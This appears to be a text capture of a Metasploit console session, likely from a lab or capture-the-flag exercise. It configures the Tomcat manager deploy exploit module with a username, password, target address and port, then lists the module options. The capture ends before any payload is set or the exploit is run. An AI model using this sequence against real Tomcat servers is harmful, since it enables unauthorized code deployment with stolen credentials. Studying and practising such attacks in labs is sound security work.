 msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword anamaria
HttpPassword => anamaria
msf5 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername adeniyi
HttpUsername => adeniyi
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.13.183.3
RHOSTS => 192.13.183.3
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_deploy) > set PATH /manager/text/deploy
PATH => /manager/text/deploy
msf5 exploit(multi/http/tomcat_mgr_deploy) > show options

Module options (exploit/multi/http/tomcat_mgr_deploy):

   Name          Current Setting       Required  Description
   ----          ---------------       --------  -----------
   HttpPassword  anamaria              no        The password for the specified username
   HttpUsername  adeniyi               no        The username to authenticate as
   PATH          /manager/text/deploy  yes       The URI path of the manager app (/deploy and /undeploy will be used)
   Proxies                             no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        192.13.183.3          yes       The target address range or CIDR identifier
   RPORT         8080                  yes       The target port (TCP)
   SSL           false                 no        Negotiate SSL/TLS for outgoing connections
   VHOST                               no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Automatic